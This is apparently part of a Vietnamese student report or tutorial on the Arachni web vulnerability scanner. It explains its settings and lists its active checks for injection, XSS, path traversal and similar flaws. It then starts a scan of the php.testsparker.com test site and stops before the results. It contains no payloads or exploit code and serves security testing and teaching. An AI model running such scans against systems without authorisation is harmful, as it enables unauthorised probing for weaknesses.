

Hình 2.16 HTTP (1)

Http authentication username: Tên tài người dùng xác thực HTTP.

Http authentication type: Loại xác thực HTTP.

Http request concurrency: Số lượng HTTP request đồng thời.

Http request redirect limit: Số lượng giới hạn HTTP request.

Http authentication password: Mật khẩu xác thực HTTP

Http proxy host: Máy chủ HTTP proxy.

Http request queue size: Kích thước hàng đợi HTTP request.



Hình 2.17 HTTP (2)

Http proxy port: Cổng HTTP proxy.

Http proxy password: Mật khẩu HTTP proxy.

Http user agent: User agent của HTTP.

Http response max size: Kích thước tối đa của response HTTP.

Http cookies: Các cookie của HTTP.

Http proxy username: Tên người dùng HTTP proxy.

Http proxy type: Loại HTTP proxy.

Http request timeout: Thời gian chờ của HTTP request.

Http request headers: Các header của HTTP request.

Chức năng thứ năm chúng ta có là Fingerprinting, nhận dạng nền tảng. Chức năng này sẽ cho trình quét biết nên quét những nền tảng nào.



Hình 2.18 Fingerprinting

Disable fingerprinting: Vô hiệu hoá việc lấy dấu vân tay.

Platforms: Chỉ định rõ ràng các nền tảng để nâng cao hiệu quả

Operating systems: Các hệ điều hành.

Databases: Các cơ sở dữ liệu.

Web servers: Các máy chủ web.

Programming languages: Ngôn ngữ lập trình.

Frameworks: Các khung phần mềm.

Sau chức năng Fingerprinting, chúng ta có chức năng tiếp theo là Checks, kiểm tra bảo mật để chạy lại ứng dụng web.



Hình 2.19 Checks (1)

Đầu tiên chúng ta có lọc mô đun dựa trên tên hoặc mô tả, Check all là chọn hết tất cả các tuỳ chọn và Uncheck all là ngược lại.



Hình 2.20 Checks (2)

Active: Những kiểm tra này sẽ chủ động tương tác với ứng dụng web thông qua đầu vào của nó (liên kết, biểu mẫu, v.v.)

Chúng ta sẽ có các loại kiểm tra như sau:

* Code injection (code_injection)
* Code injection (php://input wrapper) (code_injection_php_input_wrapper)
* Code injection (timing) (code_injection_timing)
* CSRF (csrf)
* File Inclusion (file_inclusion)
* LDAPInjection (ldap_injection)
* NoSQL Injection (no_sql_injection)
* Blind NoSQL Injection (differential analysis) (no_sql_injection_differential)
* OS command injection (os_cmd_injection)
* OS command injection (timing) (os_cmd_injection_timing)
* Path Traversal (path_traversal)
* Response Splitting (response_splitting)
* Remote File Inclusion (rfi)
* Session fixation (session_fixation)
* Source code disclosure (source_code_disclosure)
* SQL Injection (sql_injection)
* Blind SQL Injection (differential analysis) (sql_injection_differential)
* Blind SQL injection (timing attack) (sql_injection_timing)
* Trainer (trainer)
* Unvalidated redirect (unvalidated_redirect)
* Unvalidated DOM redirect (unvalidated_redirect_dom)
* XPath Injection (xpath_injection)
* XSS (xss)
* DOM XSS (xss_dom)
* DOM XSS in script context (xss_dom_script_context)
* XSS in HTML element event attribute (xss_event)
* XSS in path (xss_path)
* XSS in script context (xss_script_context)
* XSS in HTML tag (xss_tag)
* XML External Entity (xxe)

Ngoài kiểm tra chủ động, chúng ta còn có thể lựa chọn các tuỳ chọn khác để có thể thu thập dữ liệu một cách bị động



Hình 2.21 Checks (3)

Chức năng thứ bảy chúng ta có là Plugins, đây là một chức năng bổ sung, hỗ trợ các thành phần được kích hoạt trong quá trình. (Các plugin yêu cầu tùy chọn loại tệp không được hỗ trợ và do đó không được liệt kê).



Hình 2.22 Plugins

Chúng ta có các tuỳ chọn sau:

* AutoLogin (autologin)
* AutoThrottle (autothrottle)
* Beep notify (beep_notify)
* BrowserClusterJobMonitor (browser_cluster_job_monitor)
* Content-types (content_types)
* Cookie collector (cookie_collector)
* Discovery-check response anomalies (discovery)
* E-mail notify (email_notify)
* Exec (exec)
* Headers collector (headers_collector)
* Health map (healthmap)
* Metrics (metrics)

Browser cluster – cụm trình duyệt là chức năng cho phép chúng ta tuỳ chỉnh các tuỳ chọn liên quan đến trình duyệt.



Hình 2.23 Broswer cluster

Browser cluster pool size: Kích thước nhóm trình duyệt.

Browser cluster job timeout: Thời gian chờ công việc của cụm trình duyệt.

Browser cluster worker time to live: Thời gian tồn tại của cụm trình duyệt làm việc.

Browser cluster ignore images: Cụm trình duyệt bỏ qua các hình ảnh.

Browser cluster screen width: Chiều ngang cụm trình duyệt.

Browser cluster screen height: Chiều dọc cụm trình duyệt.

Chức năng cuối cùng chúng ta có ở đây là Session. Session check cho chúng ta biết làm thế nào trình quét sẽ xác định tính hợp lệ của phiên của nó.



Hình 2.24 Session

Sesstion check URL: Tham số đầu tiên là URL được sử dụng để xác minh rằng trình quét vẫn đăng nhập vào ứng dụng web.

Session check pattern: Tham số thứ hai sẽ so khớp mẫu đã cho với phần thân của kiểm tra phiên URL để xác định xem máy quét có được đăng nhập vào ứng dụng web hay không.

### 2.2.3 Dispatchers

Dispatchers là chức năng cho phép chúng ta Sử dụng các tác nhân để thực hiện quét bắt nguồn từ các máy từ xa.



Hình 2.26 Dispatchers

Tạo mới một Dispatcher sẽ có giao diện như sau:



Hình 2.27 Add a Dispatcher

Với Address: địa chỉ IP của máy chủ từ xa, Port: cổng máy chủ từ xa. Tuỳ chọn Global cho phép mọi người có thể truy cập hay không.

### 2.2.4 Users



Hình 2.28 Users

Chức năng Users giúp quản lý và duy trì danh sách những người được phép truy cập vào giao diện này. Có ba loại tài khoản người dùng là người dùng bình thường, nhóm người dùng thường xuyên và quản trị viên.

Việc thêm mới một người dùng cũng khá đơn giản, chúng ta chỉ cần thông tin về tên, mật khẩu và địa chỉ email của người dùng. Nếu muốn thêm một tài khoản quản trị viên, tuỳ chọn admin cần được chọn.



Hình 2.29 New user

# CHƯƠNG 3. TRIỂN KHAI THỰC NGHIỆM

## 3.1 Khai thác lỗ hổng bằng Arachni

### 3.1.1 Kịch bản 1 :Rà soát lỗ hổng bằng module default

Tiến hành dò quét lỗ hổng với trang web sau:

[*http://php.testsparker.com/process.php?file=Generics/index.nsp*](http://php.testsparker.com/process.php?file=Generics/index.nsp)



Hình 3.1 Tạo mới một tiến trình scan

Tại phần **Scan 🡪 New:**

Tại Phần target URL nhập:

[*http://php.testsparker.com/process.php?file=Generics/index.nsp*](http://php.testsparker.com/process.php?file=Generics/index.nsp)

Tại Phần Decripttion: chúng ta thêm mô tả về trang web hoặc về lần quét này🡪chọn default(global)🡪 **Go**



Hình 3.2 Điền thông tin về tiến trình scan

Sau khi mất một khoảng thời gian thì kết quả trả về:

